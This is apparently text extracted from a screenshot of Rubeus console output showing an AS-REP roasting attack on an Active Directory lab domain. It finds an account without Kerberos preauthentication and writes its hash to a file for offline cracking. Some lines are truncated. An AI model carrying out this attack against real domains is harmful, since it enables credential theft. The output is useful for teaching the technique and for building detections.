 Rubeus
v2.3.2
[*] Action: AS-REP roasting
[*] Target Domain : corp.local
[*] Searching path 'LDAP://DC01.corp.local/DC=corp,DC=local' for '(&(samAccountType=805306368)(use
0.113556.1.4.803:=4194304))'
[*] SamAccountName : inna.jesselyn
[*] DistinguishedName : CN=Inna Jesselyn,CN=Users,DC=corp,DC=local
[*] Using domain controller: DC01.corp.local (192.168.20.5)
[*] Building AS-REQ (w/o preauth) for: 'corp.local\inna.jesselyn'
[+] AS-REQ w/o preauth successful!
[*] Hash written to C:\Users\empleado1\Desktop\Rubeus-master\Rubeus\bin\Debug\hash.john
[*] Roasted hashes written to : C:\Users\empleado1\Desktop\Rubeus-master\Rubeus\bin\Debug\hash.joh